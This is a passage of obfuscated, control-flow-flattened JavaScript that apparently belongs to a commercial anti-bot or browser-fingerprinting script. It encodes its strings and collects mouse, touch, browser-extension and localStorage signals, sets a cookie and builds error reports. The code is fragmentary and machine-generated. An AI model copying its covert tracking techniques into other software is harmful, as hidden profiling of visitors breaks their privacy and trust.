RegExp(qe),Ce=1===be[7],Zc=Ce?136960:165952;break;case 9:Zc=u<Ca.length?99968:153024;break;case 10:Zc=vr?5504:160512;break;case 11:Sa=Je.charCodeAt(oe),Qa=Sa^Fe,Fe=Sa,Ue+=String.fromCharCode(Qa),Zc=2368;break;case 12:Zc=(P=ve)?14144:94657;break;case 13:Zc=(se=ie<P)?63168:139584;break;case 14:ya="\u011a\u0111\u0113\u0113\u0131\u012b\u012d\u013b\u010d\u013d\u012c\u0131\u0132\u0132",da="",aa=0,Zc=113856;break;case 15:ie=u,Zc=226496;break;case 16:Zc=ba?56192:155904;break;case 17:Zc=115584;break;case 18:ce=0,Zc=89728;break;case 19:he=oe[ar],Me=he[gr](Ae,f),Zc=Me?139648:130560;break;case 20:ce=ge[ar],P=ce[gr](q,Be),Zc=(ce=!P)?79296:6592;break;case 21:Pe=_e[Ur],ke=Pe[mr],Zc=162176;break;case 22:Zc=Ie<Se.length?160384:70208;break;case 23:je=z[ge],Be=je[zc],je="\u03b8\u03ba\u03af\u0394\u03a0\u03a1\u03ba\u03a5\u03b9\u03b4\u03ac\u0390\u03bb\u03b4\u03b7\u03b9\u03b0\u03b1",Ve="",ce=0,Zc=237824;break;case 24:De=oe[Ea],Zc=De?212096:37568;break;case 25:dc=nr,Zc=(I=(E=(I=I>=_)*I)>-236)?87168:164608;break;case 26:Zc=163904;break;case 27:sa=629,Zc=144192;break;case 28:sc=Qr.charCodeAt(Fr)-573,ic+=String.fromCharCode(sc),Zc=54912;break;case 29:Re=!ha[Lr],Zc=137728;break;case 30:Ja=sa.charCodeAt(Pa),f=Ja^De,De=Ja,pa+=String.fromCharCode(f),Zc=1536;break;case 31:O=127|(y=4241&(I=(O=9)*O)),Oe=x[9],Zc=(O=I>(E=O<<25))?155264:136896;break;case 32:ze=oe[ar],Me=ze[ca],he=!Me,Zc=97344;break;case 33:q[106]=1^te,xe=1,Zc=131264;break;case 34:Zc=ia<oe.length?139968:95808;break;case 35:$e=Fs.name!==tc,Zc=53313;break;case 36:se=q,Zc=(P=xe)?193408:54720;break;case 37:me=Ee+z,be[qe](me,ne),Zc=190592;break;case 38:Zc=Ee<ua.length?160129:223552;break;case 39:z=!1,me=j,ye="p",ye+="a",x=ye+="use",ye=be,Zc=W?83328:123456;break;case 40:P=se[Wc],Zc=P?59008:16832;break;case 41:z=void 0,ye=1,Zc=45569;break;case 42:jc=230,Zc=83904;break;case 43:qe=window[Dr],Ee=qe[hc],qe=Ee.indexOf(or),Zc=(z=qe>-1)?8832:59776;break;case 44:me=ua[ga],qe=me[gr],Zc=184577;break;case 45:ca=q,Zc=235520;break;case 46:Zc=(Ue=Fe)?100160:78272;break;case 47:j(24,0,ne[zc],ke,v),Zc=26560;break;case 48:ve=0,Zc=172096;break;case 49:ka=xa[na],Zc=47872;break;case 50:ke="mo",ke+="usew",be=ke+="heel",Zc=128640;break;case 51:P=x[er],w=P[Ta],P=xr.indexOf(w),Zc=~P?4608:157888;break;case 52:u|=128,Zc=221376;break;case 53:D=e,Zc=(Na=27===e)?5:231104;break;case 54:P=Qe[ar],u=P[gr](q,fe),Zc=u?236672:26368;break;case 55:le=se[ia],Zc=le?83200:123328;break;case 56:x=j(12,ye,!0),de=void 0,Le=0,$e=Xr,Ne=window[Dr],Se=Ne[hc],Zc=(Ne=$e==Nc)?63872:27776;break;case 57:Xe=te.indexOf(vc),Je=Xe>-1,Zc=68480;break;case 58:Zc=(Xa=Za===ya)?60864:206272;break}}).call(this);break;case 9:(function(){switch(rs){case 0:Zc=(qe=Ee)?217153:71552;break;case 1:ne[tc]=be,Zc=Ce?230528:119232;break;case 2:We=477^sr.charCodeAt(Er),Oa+=String.fromCharCode(We),Zc=189568;break;case 3:Ve++,Zc=385;break;case 4:Ue=Sa[68],Zc=206528;break;case 5:Ce=Pe.charCodeAt(be)-543,ne+=String.fromCharCode(Ce),Zc=192e3;break;case 6:Zc=pe<z?189056:72832;break;case 7:Pe++,Zc=228672;break;case 8:he=(ta=w%128)+128,ta=127&(Ae=(f=w-ta)/128),(f=[]).push(he,ta),se=f,Zc=46208;break;case 9:P=z,u.push(P),u.push(se[24]),u.push(se[11]),u.push(se[155]),u=u[tc](),z=void 0,P=u,P+=Yr,se=[],u=0,Zc=172416;break;case 10:he=0,Zc=194048;break;case 11:Zc=(Xa=Za===ya)?71744:28801;break;case 12:Qa=!Ue,Zc=(E=(y=(R=(O=I!==y)+(I=!E))*R)>=(I=2*(_=O*I)))?96384:116160;break;case 13:$e=Se,Zc=45569;break;case 14:aa=ya.charCodeAt(da)-67,ba+=String.fromCharCode(aa),Zc=(_=(_=(I=I&&I)*I)>=(O=(I*=O=_>=O)-(O*=O)))?86209:232512;break;case 15:P=Qe[ar],se=P[ca],q=!se,Zc=139904;break;case 16:aa=Ba,ba[28]=aa^ba[64],aa="\u0334\u033b\u033e\u0332\u0339\u0323\u030f",Ba="",ka=0,Zc=135424;break;case 17:Se=Le.indexOf(Oe),Zc=(Oe=-1!==Se)?168448:184576;break;case 18:Ke=1,Ia=1,Zc=115776;break;case 19:x=P=[255],Zc=144064;break;case 20:ur=923^Va.charCodeAt(br),Ha+=String.fromCharCode(ur),Zc=179200;break;case 21:me=x,Zc=141504;break;case 22:de=1&ra[104],Zc=Le?3136:25856;break;case 23:_a[55]=1,je=0,Zc=23872;break;case 24:ce|=P=!!fe<<2,fe=void 0,P=pe,u=(se=x)[16],Zc=u?157696:114944;break;case 25:f="c",f+="hr",f+="ome-",f+="extensio",f+="n",Ae=te.indexOf(f),w=Ae>-1,Zc=88192;break;case 26:Oe|=ge=(ue=ge)<<4,ue=z[va],Zc=ue?239936:136384;break;case 27:Oe=void 0,Ie=Te,ue=Ne,ge=[],Be=je=244,je=0,Zc=235264;break;case 28:Zc=Ae?202432:101184;break;case 29:ce=0,Zc=89728;break;case 30:Zc=ye[qe]?122880:221248;break;case 31:ie=!0,Zc=168193;break;case 32:Zc=(ia=ta>0)?234176:34496;break;case 33:Zc=wa?205632:111616;break;case 34:ta=Je.charCodeAt(kr)-631,Qa+=String.fromCharCode(ta),Zc=10496;break;case 35:q=ns,Zc=(E=(O=(R=(E=O!==R)*E)+(O=(y=O||O)*y))>=(_=2*(y*=E)))?82688:198720;break;case 36:Ja=0,Zc=225408;break;case 37:P.length=z,P.unshift(P.length),z=ve=P,de=de.concat(z),z=Da[1],ve=void 0,P=z,z=de,de=[],se=void 0,w=237812962,te=u=P,Zc=59584;break;case 38:Zc=182208;break;case 39:Zc=ua?213440:223040;break;case 40:P=!w[Lr],Zc=76032;break;case 41:oc++,Zc=51328;break;case 42:Re=ha[Lr],Ia=void 0,ja=0,Zc=151872;break;case 43:u=1,Zc=61952;break;case 44:ie=0,Zc=58048;break;case 45:Zc=Qa[9]?35712:222208;break;case 46:u=1,Zc=93056;break;case 47:Zc=(Sa=Fe)?221760:42112;break;case 48:_e=rr,ke=gr,ne=void 0,be=0,Ce=Nc,qe=window[Dr],Ee=qe[hc],Zc=(qe=Ce==Nc)?52160:73793;break;case 49:ue=Qe=[0],Zc=110593;break;case 50:ce=Qe=ce,Se[47]=ce,Zc=Se[75]?42:144576;break;case 51:z=755,Zc=204032;break;case 52:Xe+=te=pe+ve,Zc=31168;break;case 53:Zc=se<q.length?108608:190400;break;case 54:Fe=Ue[Ca],Sa=Fe[se],Fe=Ue[Ca],Ea=Fe[u],P+=Fe=Sa+Ea,Fe=Ue[Ca],Sa=Fe[w],Zc=Sa?187136:107712;break;case 55:zr="\u02f8\u02e8\u02f5\u02b3\u02f9\u02f2\u02e6\u02f1\u02f1\u02b3\u02e8\u02f4\u02f2",Ec="",kc=0,Zc=164288;break;case 56:q=1,Zc=(Fe=Ue)?129280:193088;break;case 57:Zc=We<Ge.length?226752:40;break;case 58:Zc=53504;break}}).call(this);break;case 10:(function(){switch(rs){case 0:Ie=void 0,Zc=(ue=(Oe=(ue=Oe)>>>0)<16384)?13696:211328;break;case 1:Ie=Oe=ge,la=la.concat(Ie),Zc=83712;break;case 2:Zc=(qe=z)?65664:12288;break;case 3:ke=Math[Za](),Pe="po",Pe+="w",ne=Math[Pe](2,32),ne=ke*(Pe=ne-1),ke=Math[Cr](ne),gr[159]=ke+1,Zc=104320;break;case 4:z=63&(x=we>>6),Zc=223488;break;case 5:Zc=Je?135680:211392;break;case 6:Zc=(Ea=Qa)?29057:96064;break;case 7:oe=0,Zc=33536;break;case 8:Ze=1,ha=1,Zc=63488;break;case 9:Zc=_a<ue.length?191232:78592;break;case 10:Zc=(ve=q)?217217:58496;break;case 11:P++,Zc=39872;break;case 12:Re=Ae[ar],ha=Re[gr](Ze,ze),Zc=(Re=!ha)?137728:119296;break;case 13:Zc=lc<Rr.length?165248:14016;break;case 14:Zc=_a<je.length?140096:149120;break;case 15:u=0,Zc=93056;break;case 16:Re=!Ze[Lr],Zc=215872;break;case 17:z=0,Zc=70336;break;case 18:Zc=ba<Xa.length?81280:238080;break;case 19:he=!0,Zc=228352;break;case 20:Na=void 0,dc=Na=Yr,Zc=60160;break;case 21:sa=new RegExp(pa,Mr),ta=sa[Xe](H),Zc=105792;break;case 22:Zc=(Ae=f)?2496:69697;break;case 23:u=!0,le=1,Zc=209984;break;case 24:Zc=Jr?153728:17088;break;case 25:Zc=He<Ba.length?87616:97536;break;case 26:Ja=Ea.charCodeAt(Pa)-383,De+=String.fromCharCode(Ja),Zc=256;break;case 27:ce=0,Zc=142720;break;case 28:z=1&ra[38],Zc=Le?231872:150208;break;case 29:P=0,Zc=146304;break;case 30:Ac=Rr.charCodeAt(lc),xc=Ac^wc,wc=Ac,uc+=String.fromCharCode(xc),Zc=120448;break;case 31:Zc=($e=Ne)?41216:209792;break;case 32:Zc=(ne=be)?198592:56960;break;case 33:xe=ve,Zc=35200;break;case 34:Zc=(P=q)?111041:140608;break;case 35:_a=je[er],ce=void 0,Qe=je,Ca=Be,Zc=(_a=(fe=Ta)in(q=_a))?192961:119360;break;case 36:ke=be[va],Zc=ke?43712:8705;break;case 37:Me=0,Zc=54400;break;case 38:pa=Pa[Lr],Zc=pa?87104:83776;break;case 39:ue=Se.charCodeAt(Ie)-121,Oe+=String.fromCharCode(ue),Zc=151745;break;case 40:Ea=void 0,f=oe,oe=Pa,Pa=f[tr],f=Pa[zc],Pa=f[tc],f=Pa[Sr](oe),oe=new RegExp(wr,ba),Pa=f[ac](oe,Yr),oe=new RegExp(Ir),f=oe[La](Pa),w=oe=Ea=!f,Zc=74176;break;case 41:Ma=We.charCodeAt(la)-628,ra+=String.fromCharCode(Ma),Zc=45505;break;case 42:lr=410^We.charCodeAt(Ar),Pr+=String.fromCharCode(lr),Zc=131392;break;case 43:ue=_a,Zc=43328;break;case 44:aa++,Zc=113856;break;case 45:q=window[ue],Zc=(I=(E=(R&=3303)*R)>-201)?91840:156097;break;case 46:de=2*pe,Se=(Ne=2*pe)+2,Ne=Wa[kr](de,Se),Zc=(de=0===(Se=(de=(Oe=(de=4*we)+(Se=pe%4))+Te)%4))?236288:141696;break;case 47:ne=(ne="eikooCEA").split("").reverse().join(""),ke[ne]=Pe,Pe="A",Pe+="WSCI",Pe+="nn",Pe=_e[ne=Pe+="er"],Zc=Pe?188737:72512;break;case 48:se=oe=[w],Zc=34048;break;case 49:fe=0,Zc=202176;break;case 50:Zc=(ta=Je)?45760:62912;break;case 51:ya="mo",ya+="use",ya+="u",Zc=(ba=Za===(ya+="p"))?217728:78656;break;case 52:Ca=_a.charCodeAt(Qe)-531,ce+=String.fromCharCode(Ca),Zc=(_=(R=(M=(I=!E)+(O=M>=M))*M)>=(I=3*(_=I*O)))?8449:80192;break;case 53:da=Xa,aa=(ya=ec)[5],Zc=(Ba=aa>0)?109120:78656;break;case 54:Zc=(u=P>0)?54464:100608;break;case 55:x=be.charCodeAt(ye),de=x^me,me=x,z+=String.fromCharCode(de),Zc=17728;break;case 56:Zc=(q=ve)?192705:148352;break;case 57:Wa=la,Da[0]=Wa,Wa=Ma=$e,ra=ye.concat(Wa),Wa=void 0,la=N,Ma=ra,ra=[],Te=Ma.length,pe=0,we=la[0]+la[12],Da=we+la[9],we=Da+la[10],Da=we+la[6],we=Da+la[5],Da=we+la[14],we=Da+la[4],la=we.split(Yr),Zc=135361;break;case 58:Me=he[ar],Re=Me[gr],Zc=(Me=!Re)?114176:185344;break}}).call(this);break;case 11:(function(){switch(rs){case 0:Na=19===c,Zc=29376;break;case 1:Xe=(te=le+Tc)+u,Zc=P?140416:93376;break;case 2:z.push(ua[ye],ke),me=z,z=[],ye=(ye="tnevEesuoM").split("").reverse().join(""),x=ye,z.push(ua[x],vr),ye=z,de="m",de+="o",de+="v",de+="ementX",(z=[]).push(ua[x],de),x=z,(z=[]).push(ua[Pe],Ta),de=z,(z=[]).push(ua[Pe],ne),Le=z,$e="T",$e+="ouc",$e+="hEven",Ne="t",Ne+="o",Ne+="uches",(z=[]).push(ua[$e+="t"],Ne),$e=z,qe.push(me,ye,x,de,Le,$e),z=qe,qe=ua[ga],Zc=qe?180736:14464;break;case 3:Ye++,Zc=168320;break;case 4:xr=428,Zc=153728;break;case 5:be=Ee+x,ye[qe](be,me),Zc=40192;break;case 6:Zc=Ec<zr.length?218240:225856;break;case 7:Zc=(ba=Na)?60032:10880;break;case 8:ue--,Zc=126016;break;case 9:Ue=0,Zc=3648;break;case 10:Ke=1,Ia=1,Zc=115776;break;case 11:De="\u03d0\u03b8\u03dd\u038a\u03e5\u0397\u03fb\u039f",Pa="",Ja=0,f=0,Zc=226560;break;case 12:ma++,Zc=11520;break;case 13:oe=Fe.indexOf(vc),Sa=oe>-1,Zc=137344;break;case 14:q[68]=ie,Zc=175552;break;case 15:ie=!1,Zc=168193;break;case 16:x=pe[Ea],Zc=x?232768:83968;break;case 17:z=0|(x=z),ra[38]=ra[38]+z,Zc=115328;break;case 18:ke=_e[Ur],ne=ke[mr],Pe=ne[Br],Zc=121408;break;case 19:f=Re=Ia,Zc=175360;break;case 20:ia=!!Ea(oa)<<4,oe|=ia,ia=(ia="NOISREV_SJGULPJSD").split("").reverse().join(""),oa=!!le[ia]<<6,oe|=oa,ia="\u0428\u042c\u0426\u041a\u0432\u0431\u0422\u03e9\u03fc\u03e1\u0439\u0427\u0428\u0432\u0427\u0434\u03ed\u0433\u0420\u042e\u0439\u0427\u0434\u0433\u0434\u03ed\u0422\u042e\u042c\u03e1\u041c",oa="",sa=0,Zc=5184;break;case 21:Zc=aa<ya.length?22144:168129;break;case 22:w=1,Fe=1,Zc=142464;break;case 23:x=z,la=la.concat(x),Zc=Le?64320:115328;break;case 24:Se=[],Oe=Yr;try{for(var e=1;void 0!==e;){var a,r,s=1&e>>1;switch(1&e){case 0:(function(){switch(s){case 0:Oe=document[mc],e=2;break;case 1:e=void 0;break}}).call(this);break;case 1:(function(){switch(s){case 0:e=Le?2:0;break}}).call(this);break}}}catch(e){de=Se,Le=1}Zc=Le?69824:114689;break;case 25:ue=Be,Be=je.length,Zc=(Ve=ge)?55552:9088;break;case 26:Zc=da?214528:221952;break;case 27:Ma="m",Ma+="th",Ma+=".me",Ma=(Ma+="ti").split("").reverse().join(""),de=Da[Te](Ma),Zc=122432;break;case 28:We=Wa-lr,ra=dc.length,Ma=We,We=ra,Te=(ra=Ba+ba)+119,ra=(ra="=u&=enil&=kcats&=e&troperte_").split("").reverse().join(""),ra=(pe=Te+ra)+location[da],Te=(ra=(Te=ra+ka)+ba)+119,ra=(ra="=emitte&").split("").reverse().join(""),ra=(pe=Te+ra)+Ma,Ma="=n",Ma+="el",Ma=(Ma+="te&").split("").reverse().join(""),ra=(Te=ra+Ma)+We,We=void 0,Ma=ra,ra=location[He]===na,Zc=ra?101120:29440;break;case 29:me=void 0,ye=x,de=new RegExp(sr,Mr),Le=ye[_c](de),Zc=Le?17536:4224;break;case 30:z=x[29],x=z,la=la.concat(x),z=void 0,x=Wa,Zc=(Oe=ra)[68]?111488:11;break;case 31:Va=!Ke[cr],Zc=102848;break;case 32:Ba=Za.charCodeAt(aa)-316,da+=String.fromCharCode(Ba),I=!O,Zc=(R=(I*=I)>(M=(E=104|(R=R>y))<<26))?56e3:78656;break;case 33:Zc=(q=xe)?143936:82688;break;case 34:oa=486^oe.charCodeAt(ia),Ea+=String.fromCharCode(oa),Zc=1088;break;case 35:ce=x,z=z.concat(ce),x=void 0,fe=(ce=ra)[15],P=ce[161]^ce[80],ce[15]=P,ce=P-fe,fe=void 0,Zc=(P=(ce=(P=ce)>>>0)<16384)?38144:93568;break;case 36:aa=ya.charCodeAt(da)-468,ba+=String.fromCharCode(aa),Zc=135297;break;case 37:Zc=Me<he.length?179392:181504;break;case 38:Oe=1&ra[164],Zc=Le?83264:207488;break;case 39:de=pe.charCodeAt(x),Le=de^Da,Da=de,we+=String.fromCharCode(Le),Zc=65088;break;case 40:Zc=La<na.length?39424:88576;break;case 41:Zc=(xe=q)?10304:235840;break;case 42:fe=[],xe=Yr;try{for(var b=1;void 0!==b;){var k,o,t=1&b>>1;switch(1&b){case 0:(function(){switch(t){case 0:xe=document[mc],b=2;break;case 1:b=void 0;break}}).call(this);break;case 1:(function(){switch(t){case 0:b=Qe?2:0;break}}).call(this);break}}}catch(e){ce=fe,Qe=1}Zc=Qe?210816:45504;break;case 43:ce|=P=!!fe<<3,fe=void 0,P=pe,u=(se=x)[16],Zc=u?92992:78720;break;case 44:Zc=(q=ve)?240576:86016;break;case 45:ka=xa[He],Zc=ka?47872:92352;break;case 46:Ze=Ye[ar],ha=Ze[gr],Zc=(Ze=!ha)?169088:118976;break;case 47:Me=ze=Ye,de=de.concat(Me),Zc=66304;break;case 48:zr=(zr="eganam-redro/reilppus/egap/sd/moc.llamt.cgt").split("").reverse().join(""),he.push(Re,Ye,ea,Ze,ha,Ia,ja,Ke,Fa,Me,Me,wa,Ha,Va,br,ur,uc,Rr,wc,lc,Ac,xc,Lc,jc,ic,Qr,Fr,sc,Pc,qc,Ec,kc,oc,zr),Me=he,he=function(e){for(var a="\u01a7\u01a0\u01ad\u01a2\u01bb\u01aa\u01ab\u01bd",r="",c=0;c<"\u01a7\u01a0\u01ad\u01a2\u01bb\u01aa\u01ab\u01bd".length;c++){var s=462^"\u01a7\u01a0\u01ad\u01a2\u01bb\u01aa\u01ab\u01bd".charCodeAt(c);r+=String.fromCharCode(s)}var b=r,k;return!!kb[b]&&kb[b](e)},Re="em",Re+="o",Re=(Re+="s").split("").reverse().join(""),Ye=Me[Re](he),he=String[zc],Me=he[Te],Zc=Me?133504:214208;break;case 49:cc=fr.charCodeAt(nr),we=cc^Zr,Zr=cc,Nr+=String.fromCharCode(we),Zc=232448;break;case 50:w=0,Zc=184448;break;case 51:Zc=ge<Oe.length?36288:199104;break;case 52:ke=ne,ne=localStorage[_r](ke),Zc=(be=0===ne)?129920:4992;break;case 53:qe=ne.charCodeAt(Ce)-948,be+=String.fromCharCode(qe),I=R===O,R=5570&_,_=I*I,_+=M=R*R,M=(O=(E=R||E)*E)+(M=(y=29)*y),M*=_,y=(O=I*E)+(_=R*y),Zc=(O=M>=(y*=y))?8960:184384;break;case 54:ge=je,je="\u0297\u028a\u0282\u0297\u0280\u029b\u029f\u0297\u029c\u0286\u0293\u029e\u02df\u0285\u0297\u0290\u0295\u029e",Be="",_a=0,Zc=57984;break;case 55:We=Oc[bc],la=(ra=Wa-lr)/1e3,nc[155]=We[Cr](la),We=Oc[cc],Zc=We?41345:182080;break;case 56:z=63&we,Zc=194176;break;case 57:kr=Sa+Qa,ta=oe.indexOf(kr),Zc=34496;break;case 58:pa="re",pa+="rol",pa+="pxE543",pa=(pa+="2").split("").reverse().join(""),De=new RegExp(pa),ta=De[Xe](H),Zc=213888;break}}).call(this);break;case 12:(function(){switch(rs){case 0:de=112^pe.charCodeAt(x),we+=String.fromCharCode(de),Zc=181184;break;case 1:sa++,Zc=5184;break;case 2:Ce++,Zc=202304;break;case 3:Ja="K",Ja+="DS",Ja+="MI_",Ja=(Ja+="WW").split("").reverse().join(""),f=new RegExp(Ja),ta=f[Xe](H),Zc=20864;break;case 4:Zc=(q=xe)?211072:168640;break;case 5:Zc=Ar<We.length?172672:93504;break;case 6:me=j[yr](0,6),Ce=new ne[z](me),Zc=49344;break;case 7:Zc=(Te=ra)?167168:44;break;case 8:fe=u=oe,Zc=176832;break;case 9:Va=1===Ia[7],Zc=Va?150272:65665;break;case 10:ia=!!Ea(oa)<<7,oe|=ia,ia="J",ia=(ia+="SL").split("").reverse().join(""),oa=!!le[ia]<<8,oe|=oa,ia="\xb1\xb4\xb3\xb6\x86\xb5\xaf\xb8\xbb\xf7\xe0\xff\xbc\xb0\xb4\xb3\xba\xff\x80",oa="",sa=0,Zc=82048;break;case 11:P*=3,Zc=220736;break;case 12:Zc=Vc<zr.length?166400:197312;break;case 13:Le++,Zc=115840;break;case 14:fe=x=u,Zc=136448;break;case 15:Zc=nr?201408:167424;break;case 16:Zc=(f=1===he)?34944:231616;break;case 17:Ne=de+x.length,Se=z.indexOf(me,Ne),Zc=(Oe=-1===Se)?199168:199040;break;case 18:z=64,Zc=223488;break;case 19:Ie=Oe=ge,la=la.concat(Ie),Zc=9344;break;case 20:Zc=(xe=q)?66752:17152;break;case 21:oe=265,Zc=37760;break;case 22:He=301^Ba.charCodeAt(xa),ka+=String.fromCharCode(He),Zc=128256;break;case 23:ie=ns.indexOf(Ie),xe=-1!==ie,Zc=207296;break;case 24:P*=4,Zc=99648;break;case 25:Zc=ka<ba.length?227264:197376;break;case 26:_a=Ie[Be],Ve=ge.charCodeAt(je),_a^=Ve,je++,Ve=je>=ge.length,Zc=Ve?21632:103616;break;case 27:Zc=Ue?14336:94592;break;case 28:u++,Zc=191744;break;case 29:Ie=Se.substr(0,Oe),de=Ie,Zc=188544;break;case 30:we=191&la[pe],Te=255&(z=Te+we),Zc=58432;break;case 31:fe=window[ue],Zc=129600;break;case 32:pa++,Zc=156608;break;case 33:he=P,ze=se,Re=(Me=f)[zc],Zc=(Ye=Re)?199616:96896;break;case 34:Sr=tr,tr="\u029c\u02e9\u0287\u02e4\u0290\u02f9\u0296\u02f8",wr="",Ir=0,fr=0,Zc=230976;break;case 35:da=ka,ka="\u03e6\u042a\u0433\u03fd\u0425\u0434\u03e6\u0425\u0434\u0436\u03fd",xa="",He=0,Zc=13888;break;case 36:Zc=239104;break;case 37:Te=void 0,pe=Wa,x=(z=ra)[16],Zc=x?239680:150016;break;case 38:ze=void 0,Me=P,Re=Ae,Ye=[],ea=3,Ze=5,ha=0,Zc=68416;break;case 39:Kr=374,Zc=5504;break;case 40:ye=z[Dc],Zc=174336;break;case 41:sa++,Zc=55168;break;case 42:Ma="i",Ma+="d",Ma+="=(\\d",Ma+="+)",Le=new RegExp(Ma),Ma=Da[_c](Le),Zc=(Le=Ma)?113280:195776;break;case 43:Zc=Be<Ie.length?107264:116096;break;case 44:Zc=window[Vr]?218816:86272;break;case 45:Zc=(w=te)?121792:71488;break;case 46:pa=221^ia.charCodeAt(sa),oa+=String.fromCharCode(pa),Zc=168896;break;case 47:me=Ee[Ra],ye="r",ye+="e",ye+="fe",x=me[ye+="rrer"],Zc=x?119488:218880;break;case 48:ba=aa,aa="\u031e\u032b",Ba="",ka=0,Zc=182528;break;case 49:ba=(ba="nisucof").split("").reverse().join(""),ya=Za===ba,Zc=34624;break;case 50:Qe=1===Be[7],Zc=Qe?237633:41025;break;case 51:qe=z,z=(z="|").split("").reverse().join(""),me=z,Zc=Na?213120:49281;break;case 52:Zc=(ta=Je)?238272:213888;break;case 53:Zc=($e=-1===de)?44608:70400;break;case 54:dc=ba=ka,Zc=99136;break;case 55:q[106]=23^te,xe=23,Zc=131264;break;case 56:Zc=se[Lr]?158656:164352;break;case 57:Zc=da<Xa.length?16704:210432;break;case 58:f=934^oa.charCodeAt(Ja),De+=String.fromCharCode(f),Zc=194432;break}}).call(this);break;case 13:(function(){switch(rs){case 0:Rc=11,da=void 0,Ba=c,ka=(aa=Oc)[Xa],Ba=ka[aa=Ba+ba],dc=da=Ba,Zc=12353;break;case 1:Ee=ne[z],Zc=4480;break;case 2:ea=Me.charCodeAt(Ye)-7,Re+=String.fromCharCode(ea),Zc=12992;break;case 3:Re=ze[ar],Ze=Re[gr](ea,Qa),Zc=(Re=!Ze)?125632:200064;break;case 4:le|=te=(w=te)<<4,w="tn",w+="eil",w+="Cor",w=(w+="ikeS").split("").reverse().join(""),Zc=(te=w in P)?46080:125952;break;case 5:Zc=(q=ie)?65536:144896;break;case 6:u|=128,Zc=119105;break;case 7:ic++,Zc=108544;break;case 8:Zc=q?10688:229952;break;case 9:aa++,Zc=(R=(M=(R=30)*R)>(I=(O=220|(R=_<=O))<<24))?71296:169536;break;case 10:Qe=void 0,Ca=ce,ce=0,ca=0,fe=Ca.length,Zc=105664;break;case 11:Ie=ge[1],ue=new RegExp(Er),je=ue[La](Ie),Zc=je?18624:210176;break;case 12:Zc=(se=u)?54144:195008;break;case 13:Ba=350^ya.charCodeAt(aa),da+=String.fromCharCode(Ba),Zc=180864;break;case 14:Zc=(ea=Re)?116544:11264;break;case 15:be=Math[Za](),z=4294967295*be,os[50]=z>>>0,localStorage[ar](ke,os[50]),Zc=38592;break;case 16:Vr=Lr,Lr="\u033a\u0338\u0347",Yr="",sr=0,Zc=181056;break;case 17:Se=Ne,de=de.concat(Se),Ne=void 0,Se=Wa,Zc=(ca=ra)[62]?201088:138880;break;case 18:ne=Ee,Zc=16448;break;case 19:ya="\u0247\u0241\u0255\u0240\u024b\u0253\u024a",ba="",da=0,Zc=160064;break;case 20:Ie=(Oe=x<<5)-x,Oe=Le.charCodeAt(Ne),x=Ie+Oe,x>>>=0,Zc=160128;break;case 21:Zc=da<ya.length?57920:188417;break;case 22:ie=127&xe,Zc=(xe>>>=7)?145472:65729;break;case 23:je=127&Oe,Zc=(Oe>>>=7)?118016:26304;break;case 24:Zc=(Na=25===e)?66816:185472;break;case 25:Zc=(je=ge)?24641:99840;break;case 26:ya=(ya="tneve").split("").reverse().join(""),Xa=window[ya],Zc=64576;break;case 27:q=cb.indexOf(Ca),ve=-1!==q,Zc=193920;break;case 28:f=0,Zc=175360;break;case 29:Zc=(ha=he)?138560:90560;break;case 30:se=1,Zc=118144;break;case 31:u=0,Zc=47360;break;case 32:De=0,Zc=175424;break;case 33:Zc=Tr<hr.length?192512:76224;break;case 34:Ve=754^je.charCodeAt(_a),Be+=String.fromCharCode(Ve),Zc=47296;break;case 35:De=ia.charCodeAt(pa),Pa=De^sa,sa=De,oa+=String.fromCharCode(Pa),Zc=131840;break;case 36:z=ke.charCodeAt(be)-438,ne+=String.fromCharCode(z),Zc=100672;break;case 37:ya=Za===da,Zc=122112;break;case 38:er=Aa+6e4,ir=ma[Fa](Aa,er),er=La[Ua](0,ir),He+=er,Zc=194944;break;case 39:Zc=na?216128:93120;break;case 40:ie+=Be,document[_a]=ie,Zc=91712;break;case 41:Ce=_e.charCodeAt(be),z=Ce^ne,ne=Ce,ke+=String.fromCharCode(z),Zc=67328;break;case 42:P=(P="moc.\\ababila.\\pcsa|/\\wg/\\|/\\nepo-wg/\\").split("").reverse().join(""),se=new RegExp(P),P=se[La](q),Zc=P?142016:156033;break;case 43:da=(ba=ec)[85]^ba[13],ba[85]=++da^ba[13],ba[43]=1,Zc=229761;break;case 44:Zc=sr<Lr.length?99776:119680;break;case 45:La=c,Aa=(ma=Oc)[Xa],qa="E",qa+="T_S",qa+="VC_",qa+="DAT",qa+="A",Ka=Aa[_r](qa),Zc=Ka?64896:9280;break;case 46:ce=0,Zc=(I=(y=(I=(M=26)*M)+(O=(_=!y)*_))>=(I=2*(M*=_)))?142720:75392;break;case 47:te=Fe,Zc=31040;break;case 48:Zc=(Ha=br)?112896:209024;break;case 49:fe[0]=xe[Jc](le,w),w=q+ie,te=xe.indexOf(w,le),Zc=(le=-1!==te)?142272:159360;break;case 50:Va=Ke.charCodeAt(wa),Ha=Va^ja,ja=Va,Ia+=String.fromCharCode(Ha),Zc=85312;break;case 51:Zc=(ne=2===Da)?45120:30528;break;case 52:try{for(var a=8;void 0!==a;){var r,s,b=3&a>>2;switch(3&a){case 0:(function(){switch(b){case 0:Ae=0|!!ze,oe[171]=Ae^oe[65],u=Ae,a=5;break;case 1:Ae[fe](),a=0;break;case 2:a=w?5:9;break}}).call(this);break;case 1:(function(){switch(b){case 0:Ae=ze[Be](ce),a=Ae?4:0;break;case 1:a=void 0;break;case 2:Ae=document[rr](Oe),ze=Ae[ue](ge),a=ze?1:0;break}}).call(this);break}}}catch(e){oe[171]=1^oe[65],u=1,w=1}Zc=5120;break;case 53:j(16,Nc,ie),Zc=ee?194304:98688;break;case 54:ye=j[yr](0,26),z[Dc](ye),Zc=(I=(I=(E=I^I)*E)>=(O=(_=E*(y=y<=_))-(O=y*y)))?183936:197056;break;case 55:ga=new RegExp(xa),_e=ga[La](gr),Zc=112576;break;case 56:K[Be]=ue+1,Ve={},ce=x[be],x[be]=50,x[Da](Ve),x[be]=ce,ce=Yr,Qe=Ve[ua],Ve=Qe.split(vr),Qe=Ve[Ee](-5),Ve=Qe.join(vr),Qe=")",Qe+="+]/^",Qe=(Qe+="[(/\\/\\").split("").reverse().join(""),Ca=new RegExp(Qe,ba),Qe=Ve[_c](Ca),Zc=Qe?39936:41792;break;case 57:Te=0,Zc=149440;break;case 58:se=ta=[w],Zc=46208;break}}).call(this);break;case 14:(function(){switch(rs){case 0:Zc=(Fa=Ua)?71936:151681;break;case 1:ne=localStorage[_r](ke),be=null===ne,Zc=129920;break;case 2:Ve=1,Zc=55552;break;case 3:xa=ma,Zc=Na?185152:173312;break;case 4:Ea=0,Zc=Qa[9]?184896:149696;break;case 5:la[102]=Ma[1],Zc=108672;break;case 